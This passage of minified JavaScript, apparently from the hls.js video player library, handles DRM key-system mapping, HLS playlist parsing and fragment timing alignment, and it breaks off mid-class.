st={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ut={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function Ta(r){switch(r){case Ut.FAIRPLAY:return st.FAIRPLAY;case Ut.PLAYREADY:return st.PLAYREADY;case Ut.WIDEVINE:return st.WIDEVINE;case Ut.CLEARKEY:return st.CLEARKEY}}function Tc(r){switch(r){case st.FAIRPLAY:return Ut.FAIRPLAY;case st.PLAYREADY:return Ut.PLAYREADY;case st.WIDEVINE:return Ut.WIDEVINE;case st.CLEARKEY:return Ut.CLEARKEY}}function Zi(r){const{drmSystems:e,widevineLicenseUrl:t}=r,s=e?[st.FAIRPLAY,st.WIDEVINE,st.PLAYREADY,st.CLEARKEY].filter(i=>!!e[i]):[];return!s[st.WIDEVINE]&&t&&s.push(st.WIDEVINE),s}const Vx=function(r){return el!=null&&(r=el.navigator)!=null&&r.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function f2(r,e,t,s){let i;switch(r){case st.FAIRPLAY:i=["cenc","sinf"];break;case st.WIDEVINE:case st.PLAYREADY:i=["cenc"];break;case st.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error("Unknown key-system: ".concat(r))}return d2(i,e,t,s)}function d2(r,e,t,s){return[{initDataTypes:r,persistentState:s.persistentState||"optional",distinctiveIdentifier:s.distinctiveIdentifier||"optional",sessionTypes:s.sessionTypes||[s.sessionType||"temporary"],audioCapabilities:e.map(n=>({contentType:"audio/mp4; codecs=".concat(n),robustness:s.audioRobustness||"",encryptionScheme:s.audioEncryptionScheme||null})),videoCapabilities:t.map(n=>({contentType:"video/mp4; codecs=".concat(n),robustness:s.videoRobustness||"",encryptionScheme:s.videoEncryptionScheme||null}))}]}function h2(r){var e;return r.sessionType==="persistent-license"||!!((e=r.sessionTypes)!=null&&e.some(t=>t==="persistent-license"))}function p2(r){const e=new Uint16Array(r.buffer,r.byteOffset,r.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),s=t.substring(t.indexOf("<"),t.length),o=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(o){const a=o.childNodes[0]?o.childNodes[0].nodeValue:o.getAttribute("VALUE");if(a){const c=Yf(a).subarray(0,16);return c2(c),c}}return null}let yo={};class Ol{static clearKeyUriToKeyIdMap(){yo={}}constructor(e,t,s,i=[1],n=null,o){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=s,this.keyFormatVersions=i,this.iv=n,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Si(e),o!=null&&o.startsWith("0x")&&(this.keyId=new Uint8Array(Tx(o)))}matches(e){var t,s;return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&e.keyFormatVersions.join(",")===this.keyFormatVersions.join(",")&&((t=e.iv)==null?void 0:t.join(","))===((s=this.iv)==null?void 0:s.join(","))}isSupported(){if(this.method){if(Si(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ut.FAIRPLAY:case Ut.WIDEVINE:case Ut.PLAYREADY:case Ut.CLEARKEY:return["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if(Si(this.method)&&this.uri&&!this.iv){typeof e!="number"&&($e.warn('missing IV for initialization segment with method="'.concat(this.method,'" - compliance issue')),e=0);const s=g2(e);return new Ol(this.method,this.uri,"identity",this.keyFormatVersions,s)}if(this.pssh&&this.keyId)return this;const t=u2(this.uri);if(t)switch(this.keyFormat){case Ut.WIDEVINE:if(this.pssh=t,!this.keyId&&t.length>=22){const s=t.length-22;this.keyId=t.subarray(s,s+16)}break;case Ut.PLAYREADY:{const s=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=yD(s,null,t),this.keyId=p2(t);break}default:{let s=t.subarray(0,16);if(s.length!==16){const i=new Uint8Array(16);i.set(s,16-s.length),s=i}this.keyId=s;break}}if(!this.keyId||this.keyId.byteLength!==16){let s=yo[this.uri];if(!s){const i=Object.keys(yo).length%Number.MAX_SAFE_INTEGER;s=new Uint8Array(16),new DataView(s.buffer,12,4).setUint32(0,i),yo[this.uri]=s}this.keyId=s}return this}}function g2(r){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=r>>8*(15-t)&255;return e}const wp=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Cp=/#EXT-X-MEDIA:(.*)/g,m2=/^#EXT(?:INF|-X-TARGETDURATION):/m,Ac=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),v2=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class _r{static findGroup(e,t){for(let s=0;s<e.length;s++){const i=e[s];if(i.id===t)return i}}static resolve(e,t){return Uf.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return m2.test(e)}static parseMasterPlaylist(e,t){const s=Sp(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:s},n=[];wp.lastIndex=0;let o;for(;(o=wp.exec(e))!=null;)if(o[1]){var a;const l=new Ze(o[1],i),u=Pu(i,o[2]),f={attrs:l,bitrate:l.decimalInteger("BANDWIDTH")||l.decimalInteger("AVERAGE-BANDWIDTH"),name:l.NAME,url:_r.resolve(u,t)},d=l.decimalResolution("RESOLUTION");d&&(f.width=d.width,f.height=d.height),Ip(l.CODECS,f);const h=l["SUPPLEMENTAL-CODECS"];h&&(f.supplemental={},Ip(h,f.supplemental)),(a=f.unknownCodecs)!=null&&a.length||n.push(f),i.levels.push(f)}else if(o[3]){const l=o[3],u=o[4];switch(l){case"SESSION-DATA":{const f=new Ze(u,i),d=f["DATA-ID"];d&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[d]=f);break}case"SESSION-KEY":{const f=_p(u,t,i);f.encrypted&&f.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(f)):$e.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'.concat(u,'"'));break}case"DEFINE":{{const f=new Ze(u,i);Tp(i,f,t)}break}case"CONTENT-STEERING":{const f=new Ze(u,i);i.contentSteering={uri:_r.resolve(f["SERVER-URI"],t),pathwayId:f["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=Rp(u);break}}}const c=n.length>0&&n.length<i.levels.length;return i.levels=c?n:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,s){let i;const n={},o=s.levels,a={AUDIO:o.map(l=>({id:l.attrs.AUDIO,audioCodec:l.audioCodec})),SUBTITLES:o.map(l=>({id:l.attrs.SUBTITLES,textCodec:l.textCodec})),"CLOSED-CAPTIONS":[]};let c=0;for(Cp.lastIndex=0;(i=Cp.exec(e))!==null;){const l=new Ze(i[1],s),u=l.TYPE;if(u){const f=a[u],d=n[u]||[];n[u]=d;const h=l.LANGUAGE,p=l["ASSOC-LANGUAGE"],m=l.CHANNELS,g=l.CHARACTERISTICS,v=l["INSTREAM-ID"],x={attrs:l,bitrate:0,id:c++,groupId:l["GROUP-ID"]||"",name:l.NAME||h||"",type:u,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:h,url:l.URI?_r.resolve(l.URI,t):""};if(p&&(x.assocLang=p),m&&(x.channels=m),g&&(x.characteristics=g),v&&(x.instreamId=v),f!=null&&f.length){const y=_r.findGroup(f,x.groupId)||f[0];Dp(x,y,"audioCodec"),Dp(x,y,"textCodec")}d.push(x)}}return n}static parseLevelPlaylist(e,t,s,i,n,o){var a;const c={url:t},l=new a2(t),u=l.fragments,f=[];let d=null,h=0,p=0,m=0,g=0,v=0,x=null,y=new Ec(i,c),E,b,S,A=-1,C=!1,_=null,T;if(Ac.lastIndex=0,l.m3u8=e,l.hasVariableRefs=Sp(e),((a=Ac.exec(e))==null?void 0:a[0])!=="#EXTM3U")return l.playlistParsingError=new Error("Missing format identifier #EXTM3U"),l;for(;(E=Ac.exec(e))!==null;){C&&(C=!1,y=new Ec(i,c),y.playlistOffset=m,y.setStart(m),y.sn=h,y.cc=g,v&&(y.bitrate=v),y.level=s,d&&(y.initSegment=d,d.rawProgramDateTime&&(y.rawProgramDateTime=d.rawProgramDateTime,d.rawProgramDateTime=null),_&&(y.setByteRange(_),_=null)));const B=E[1];if(B){y.duration=parseFloat(B);const M=(" "+E[2]).slice(1);y.title=M||null,y.tagList.push(M?["INF",B,M]:["INF",B])}else if(E[3]){if(de(y.duration)){y.playlistOffset=m,y.setStart(m),S&&kp(y,S,l),y.sn=h,y.level=s,y.cc=g,u.push(y);const M=(" "+E[3]).slice(1);y.relurl=Pu(l,M),Bu(y,x,f),x=y,m+=y.duration,h++,p=0,C=!0}}else{if(E=E[0].match(v2),!E){$e.warn("No matches on slow regex match for level playlist!");continue}for(b=1;b<E.length&&E[b]===void 0;b++);const M=(" "+E[b]).slice(1),P=(" "+E[b+1]).slice(1),$=E[b+2]?(" "+E[b+2]).slice(1):null;switch(M){case"BYTERANGE":x?y.setByteRange(P,x):y.setByteRange(P);break;case"PROGRAM-DATE-TIME":y.rawProgramDateTime=P,y.tagList.push(["PROGRAM-DATE-TIME",P]),A===-1&&(A=u.length);break;case"PLAYLIST-TYPE":l.type&&Fr(l,M,E),l.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":l.startSN!==0?Fr(l,M,E):u.length>0&&Pp(l,M,E),h=l.startSN=parseInt(P);break;case"SKIP":{l.skippedSegments&&Fr(l,M,E);const U=new Ze(P,l),X=U.decimalInteger("SKIPPED-SEGMENTS");if(de(X)){l.skippedSegments+=X;for(let L=X;L--;)u.push(null);h+=X}const W=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");W&&(l.recentlyRemovedDateranges=(l.recentlyRemovedDateranges||[]).concat(W.split("	")));break}case"TARGETDURATION":l.targetduration!==0&&Fr(l,M,E),l.targetduration=Math.max(parseInt(P),1);break;case"VERSION":l.version!==null&&Fr(l,M,E),l.version=parseInt(P);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":l.live||Fr(l,M,E),l.live=!1;break;case"#":(P||$)&&y.tagList.push($?[P,$]:[P]);break;case"DISCONTINUITY":g++,y.tagList.push(["DIS"]);break;case"GAP":y.gap=!0,y.tagList.push([M]);break;case"BITRATE":y.tagList.push([M,P]),v=parseInt(P)*1e3,de(v)?y.bitrate=v:v=0;break;case"DATERANGE":{const U=new Ze(P,l),X=new jx(U,l.dateRanges[U.ID],l.dateRangeTagCount);l.dateRangeTagCount++,X.isValid||l.skippedSegments?l.dateRanges[X.id]=X:$e.warn('Ignoring invalid DATERANGE tag: "'.concat(P,'"')),y.tagList.push(["EXT-X-DATERANGE",P]);break}case"DEFINE":{{const U=new Ze(P,l);"IMPORT"in U?t2(l,U,o):Tp(l,U,t)}break}case"DISCONTINUITY-SEQUENCE":l.startCC!==0?Fr(l,M,E):u.length>0&&Pp(l,M,E),l.startCC=g=parseInt(P);break;case"KEY":{const U=_p(P,t,l);if(U.isSupported()){if(U.method==="NONE"){S=void 0;break}S||(S={});const X=S[U.keyFormat];X!=null&&X.matches(U)||(X&&(S=He({},S)),S[U.keyFormat]=U)}else $e.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'.concat(P,'"'));break}case"START":l.startTimeOffset=Rp(P);break;case"MAP":{const U=new Ze(P,l);if(y.duration){const X=new Ec(i,c);Lp(X,U,s,S),d=X,y.initSegment=d,d.rawProgramDateTime&&!y.rawProgramDateTime&&(y.rawProgramDateTime=d.rawProgramDateTime)}else{const X=y.byteRangeEndOffset;if(X){const W=y.byteRangeStartOffset;_="".concat(X-W,"@").concat(W)}else _=null;Lp(y,U,s,S),d=y,C=!0}d.cc=g;break}case"SERVER-CONTROL":{T&&Fr(l,M,E),T=new Ze(P),l.canBlockReload=T.bool("CAN-BLOCK-RELOAD"),l.canSkipUntil=T.optionalFloat("CAN-SKIP-UNTIL",0),l.canSkipDateRanges=l.canSkipUntil>0&&T.bool("CAN-SKIP-DATERANGES"),l.partHoldBack=T.optionalFloat("PART-HOLD-BACK",0),l.holdBack=T.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{l.partTarget&&Fr(l,M,E);const U=new Ze(P);l.partTarget=U.decimalFloatingPoint("PART-TARGET");break}case"PART":{let U=l.partList;U||(U=l.partList=[]);const X=p>0?U[U.length-1]:void 0,W=p++,L=new Ze(P,l),O=new oD(L,y,c,W,X);U.push(O),y.duration+=O.duration;break}case"PRELOAD-HINT":{const U=new Ze(P,l);l.preloadHint=U;break}case"RENDITION-REPORT":{const U=new Ze(P,l);l.renditionReports=l.renditionReports||[],l.renditionReports.push(U);break}default:$e.warn("line parsed but not handled: ".concat(E));break}}}x&&!x.relurl?(u.pop(),m-=x.duration,l.partList&&(l.fragmentHint=x)):l.partList&&(Bu(y,x,f),y.cc=g,l.fragmentHint=y,S&&kp(y,S,l)),l.targetduration||(l.playlistParsingError=new Error("#EXT-X-TARGETDURATION is required"));const R=u.length,I=u[0],D=u[R-1];if(m+=l.skippedSegments*l.targetduration,m>0&&R&&D){l.averagetargetduration=m/R;const B=D.sn;l.endSN=B!=="initSegment"?B:0,l.live||(D.endList=!0),A>0&&(y2(u,A),I&&f.unshift(I))}return l.fragmentHint&&(m+=l.fragmentHint.duration),l.totalduration=m,f.length&&l.dateRangeTagCount&&I&&Gx(f,l),l.endCC=g,l}}function Gx(r,e){const t=r.length;if(!t)return;const s=r[t-1],i=e.live?1/0:e.totalduration,n=Object.keys(e.dateRanges);for(let a=n.length;a--;){const c=e.dateRanges[n[a]],l=c.startDate.getTime();c.tagAnchor=s.ref;for(let u=t;u--;){var o;if(((o=r[u])==null?void 0:o.sn)<e.startSN)break;const f=x2(e,l,r,u,i);if(f!==-1){c.tagAnchor=e.fragments[f].ref;break}}}}function x2(r,e,t,s,i){const n=t[s];if(n){const a=n.programDateTime;if(e>=a||s===0){var o;const c=(((o=t[s+1])==null?void 0:o.start)||i)-n.start;if(e<=a+c*1e3){const l=t[s].sn-r.startSN;if(l<0)return-1;const u=r.fragments;if(u.length>t.length){const d=(t[s+1]||u[u.length-1]).sn-r.startSN;for(let h=d;h>l;h--){const p=u[h].programDateTime;if(e>=p&&e<p+u[h].duration*1e3)return h}}return l}}}return-1}function _p(r,e,t){var s,i;const n=new Ze(r,t),o=(s=n.METHOD)!=null?s:"",a=n.URI,c=n.hexadecimalInteger("IV"),l=n.KEYFORMATVERSIONS,u=(i=n.KEYFORMAT)!=null?i:"identity";a&&n.IV&&!c&&$e.error("Invalid IV: ".concat(n.IV));const f=a?_r.resolve(a,e):"",d=(l||"1").split("/").map(Number).filter(Number.isFinite);return new Ol(o,f,u,d,c,n.KEYID)}function Rp(r){const t=new Ze(r).decimalFloatingPoint("TIME-OFFSET");return de(t)?t:null}function Ip(r,e){let t=(r||"").split(/[ ,]+/).filter(s=>s);["video","audio","text"].forEach(s=>{const i=t.filter(n=>Vf(n,s));i.length&&(e["".concat(s,"Codec")]=i.map(n=>n.split("/")[0]).join(","),t=t.filter(n=>i.indexOf(n)===-1))}),e.unknownCodecs=t}function Dp(r,e,t){const s=e[t];s&&(r[t]=s)}function y2(r,e){let t=r[e];for(let s=e;s--;){const i=r[s];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function Bu(r,e,t){r.rawProgramDateTime?t.push(r):e!=null&&e.programDateTime&&(r.programDateTime=e.endProgramDateTime)}function Lp(r,e,t,s){r.relurl=e.URI,e.BYTERANGE&&r.setByteRange(e.BYTERANGE),r.level=t,r.sn="initSegment",s&&(r.levelkeys=s),r.initSegment=null}function kp(r,e,t){r.levelkeys=e;const{encryptedFragments:s}=t;(!s.length||s[s.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&s.push(r)}function Fr(r,e,t){r.playlistParsingError=new Error("#EXT-X-".concat(e," must not appear more than once (").concat(t[0],")"))}function Pp(r,e,t){r.playlistParsingError=new Error("#EXT-X-".concat(e," must appear before the first Media Segment (").concat(t[0],")"))}function wc(r,e){const t=e.startPTS;if(de(t)){let s=0,i;e.sn>r.sn?(s=t-r.start,i=r):(s=r.start-t,i=e),i.duration!==s&&i.setDuration(s)}else e.sn>r.sn?r.cc===e.cc&&r.minEndPTS?e.setStart(r.start+(r.minEndPTS-r.start)):e.setStart(r.start+r.duration):e.setStart(Math.max(r.start-e.duration,0))}function Kx(r,e,t,s,i,n,o){s-t<=0&&(o.warn("Fragment should have a positive duration",e),s=t+e.duration,n=i+e.duration);let c=t,l=s;const u=e.startPTS,f=e.endPTS;if(de(u)){const v=Math.abs(u-t);r&&v>r.totalduration?o.warn("media timestamps and playlist times differ by ".concat(v,"s for level ").concat(e.level," ").concat(r.url)):de(e.deltaPTS)?e.deltaPTS=Math.max(v,e.deltaPTS):e.deltaPTS=v,c=Math.max(t,u),t=Math.min(t,u),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,l=Math.min(s,f),s=Math.max(s,f),n=e.endDTS!==void 0?Math.max(n,e.endDTS):n}const d=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(s-e.start),e.startPTS=t,e.maxStartPTS=c,e.startDTS=i,e.endPTS=s,e.minEndPTS=l,e.endDTS=n;const h=e.sn;if(!r||h<r.startSN||h>r.endSN)return 0;let p;const m=h-r.startSN,g=r.fragments;for(g[m]=e,p=m;p>0;p--)wc(g[p],g[p-1]);for(p=m;p<g.length-1;p++)wc(g[p],g[p+1]);return r.fragmentHint&&wc(g[g.length-1],r.fragmentHint),r.PTSKnown=r.alignedSliding=!0,d}function E2(r,e,t){if(r===e)return;let s=null;const i=r.fragments;for(let u=i.length-1;u>=0;u--){const f=i[u].initSegment;if(f){s=f;break}}r.fragmentHint&&delete r.fragmentHint.endPTS;let n;T2(r,e,(u,f,d,h)=>{if((!e.startCC||e.skippedSegments)&&f.cc!==u.cc){const p=u.cc-f.cc;for(let m=d;m<h.length;m++)h[m].cc+=p;e.endCC=h[h.length-1].cc}de(u.startPTS)&&de(u.endPTS)&&(f.setStart(f.startPTS=u.startPTS),f.startDTS=u.startDTS,f.maxStartPTS=u.maxStartPTS,f.endPTS=u.endPTS,f.endDTS=u.endDTS,f.minEndPTS=u.minEndPTS,f.setDuration(u.endPTS-u.startPTS),f.duration&&(n=f),e.PTSKnown=e.alignedSliding=!0),u.hasStreams&&(f.elementaryStreams=u.elementaryStreams),f.loader=u.loader,u.hasStats&&(f.stats=u.stats),u.initSegment&&(f.initSegment=u.initSegment,s=u.initSegment)});const o=e.fragments,a=e.fragmentHint?o.concat(e.fragmentHint):o;if(s&&a.forEach(u=>{var f;u&&(!u.initSegment||u.initSegment.relurl===((f=s)==null?void 0:f.relurl))&&(u.initSegment=s)}),e.skippedSegments){if(e.deltaUpdateFailed=o.some(u=>!u),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let u=e.skippedSegments;u--;)o.shift();e.startSN=o[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=b2(r.dateRanges,e,t));const u=r.fragments.filter(f=>f.rawProgramDateTime);if(r.hasProgramDateTime&&!e.hasProgramDateTime)for(let f=1;f<a.length;f++)a[f].programDateTime===null&&Bu(a[f],a[f-1],u);Gx(u,e)}e.endCC=o[o.length-1].cc}if(!e.startCC){var c;const u=Wx(r,e.startSN-1);e.startCC=(c=u==null?void 0:u.cc)!=null?c:o[0].cc}S2(r.partList,e.partList,(u,f)=>{f.elementaryStreams=u.elementaryStreams,f.stats=u.stats}),n?Kx(e,n,n.startPTS,n.endPTS,n.startDTS,n.endDTS,t):zx(r,e),o.length&&(e.totalduration=e.edge-o[0].start),e.driftStartTime=r.driftStartTime,e.driftStart=r.driftStart;const l=e.advancedDateTime;if(e.advanced&&l){const u=e.edge;e.driftStart||(e.driftStartTime=l,e.driftStart=u),e.driftEndTime=l,e.driftEnd=u}else e.driftEndTime=r.driftEndTime,e.driftEnd=r.driftEnd,e.advancedDateTime=r.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=r.requestScheduled)}function b2(r,e,t){const{dateRanges:s,recentlyRemovedDateranges:i}=e,n=He({},r);i&&i.forEach(c=>{delete n[c]});const a=Object.keys(n).length;return a&&Object.keys(s).forEach(c=>{const l=n[c],u=new jx(s[c].attr,l);u.isValid?(n[c]=u,l||(u.tagOrder+=a)):t.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'.concat(Xe(s[c].attr),'"'))}),n}function S2(r,e,t){if(r&&e){let s=0;for(let i=0,n=r.length;i<=n;i++){const o=r[i],a=e[i+s];o&&a&&o.index===a.index&&o.fragment.sn===a.fragment.sn?t(o,a):s--}}}function T2(r,e,t){const s=e.skippedSegments,i=Math.max(r.startSN,e.startSN)-e.startSN,n=(r.fragmentHint?1:0)+(s?e.endSN:Math.min(r.endSN,e.endSN))-e.startSN,o=e.startSN-r.startSN,a=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,c=r.fragmentHint?r.fragments.concat(r.fragmentHint):r.fragments;for(let l=i;l<=n;l++){const u=c[o+l];let f=a[l];if(s&&!f&&u&&(f=e.fragments[l]=u),u&&f){if(t(u,f,l,a),u.url&&u.url!==f.url){e.playlistParsingError=Fp("media sequence mismatch ".concat(f.sn,":"),r,e,u,f);return}else if(u.cc!==f.cc){e.playlistParsingError=Fp("discontinuity sequence mismatch (".concat(u.cc,"!=").concat(f.cc,")"),r,e,u,f);return}}}}function Fp(r,e,t,s,i){return new Error("".concat(r," ").concat(i.url,"\nPlaylist starting @").concat(e.startSN,"\n").concat(e.m3u8,"\n\nPlaylist starting @").concat(t.startSN,"\n").concat(t.m3u8))}function zx(r,e,t=!0){const s=e.startSN+e.skippedSegments-r.startSN,i=r.fragments,n=s>=0;let o=0;if(n&&s<i.length)o=i[s].start;else if(n&&e.startSN===r.endSN+1)o=r.fragmentEnd;else if(n&&t)o=r.fragmentStart+s*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)o=r.fragmentStart;else return;Ou(e,o)}function Ou(r,e){if(e){const t=r.fragments;for(let s=r.skippedSegments;s<t.length;s++)t[s].addStart(e);r.fragmentHint&&r.fragmentHint.addStart(e)}}function qx(r,e=1/0){let t=1e3*r.targetduration;if(r.updated){const s=r.fragments;if(s.length&&t*4>e){const n=s[s.length-1].duration*1e3;n<t&&(t=n)}}else t/=2;return Math.round(t)}function Wx(r,e,t){if(!r)return null;let s=r.fragments[e-r.startSN];return s||(s=r.fragmentHint,s&&s.sn===e)?s:e<r.startSN&&t&&t.sn===e?t:null}function Bp(r,e,t){return r?Yx(r.partList,e,t):null}function Yx(r,e,t){if(r)for(let s=r.length;s--;){const i=r[s];if(i.index===t&&i.fragment.sn===e)return i}return null}function Xx(r){r.forEach((e,t)=>{var s;(s=e.details)==null||s.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function dn(r,e){for(let s=0,i=r.length;s<i;s++){var t;if(((t=r[s])==null?void 0:t.cc)===e)return r[s]}return null}function A2(r,e){return!!(r&&e.startCC<r.endCC&&e.endCC>r.startCC)}function Op(r,e){const t=r.start+e;r.startPTS=t,r.setStart(t),r.endPTS=t+r.duration}function Qx(r,e){const t=e.fragments;for(let s=0,i=t.length;s<i;s++)Op(t[s],r);e.fragmentHint&&Op(e.fragmentHint,r),e.alignedSliding=!0}function w2(r,e){r&&(Zx(e,r),e.alignedSliding||tl(e,r),!e.alignedSliding&&!e.skippedSegments&&zx(r,e,!1))}function Zx(r,e){if(!A2(e,r))return;const t=Math.min(e.endCC,r.endCC),s=dn(e.fragments,t),i=dn(r.fragments,t);if(!s||!i)return;$e.log("Aligning playlist at start of dicontinuity sequence ".concat(t));const n=s.start-i.start;Qx(n,r)}function tl(r,e){if(!r.hasProgramDateTime||!e.hasProgramDateTime)return;const t=r.fragments,s=e.fragments;if(!t.length||!s.length)return;let i,n;const o=Math.min(e.endCC,r.endCC);e.startCC<o&&r.startCC<o&&(i=dn(s,o),n=dn(t,o)),(!i||!n)&&(i=s[Math.floor(s.length/2)],n=dn(t,i.cc)||t[Math.floor(t.length/2)]);const a=i.programDateTime,c=n.programDateTime;if(!a||!c)return;const l=(c-a)/1e3-(n.start-i.start);Qx(l,r)}const C2={toString:function(r){let e="";const t=r.length;for(let s=0;s<t;s++)e+="[".concat(r.start(s).toFixed(3),"-").concat(r.end(s).toFixed(3),"]");return e}},se={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class Xf extends Ux{constructor(e,t,s,i,n){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=se.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:o,fragCurrent:a,media:c,mediaBuffer:l,state:u}=this,f=c?c.currentTime:0,d=Ae.bufferInfo(l||c,f,o.maxBufferHole),h=!d.len;if(this.log("Media seeking to ".concat(de(f)?f.toFixed(3):f,", state: ").concat(u,", ").concat(h?"out of":"in"," buffer")),this.state===se.ENDED)this.resetLoadingState();else if(a){const p=o.maxFragLookUpTolerance,m=a.start-p,g=a.start+a.duration+p;if(h||g<d.start||m>d.end){const v=f>g;(f<m||v)&&(v&&a.loader&&(this.log("Cancelling fragment load for seek (sn: ".concat(a.sn,")")),a.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(c){this.fragmentTracker.removeFragmentsInRange(f,1/0,this.playlistType,!0);const p=this.lastCurrentTime;if(f>p&&(this.lastCurrentTime=f),!this.loadingParts){const m=Math.max(d.end,f),g=this.shouldLoadParts(this.getLevelDetails(),m);g&&(this.log("LL-Part loading ON after seeking to ".concat(f.toFixed(2)," with buffer @").concat(m.toFixed(2))),this.loadingParts=g)}}this.hls.hasEnoughToStart||(this.log("Setting ".concat(h?"startPosition":"nextLoadPosition"," to ").concat(f," for seek without enough to start")),this.nextLoadPosition=f,h&&(this.startPosition=f)),this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=n,this.hls=e,this.fragmentLoader=new JD(e.config),this.keyLoader=s,this.fragmentTracker=t,this.config=e.config,this.decrypter=new zf(e.config)}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===se.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=se.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return 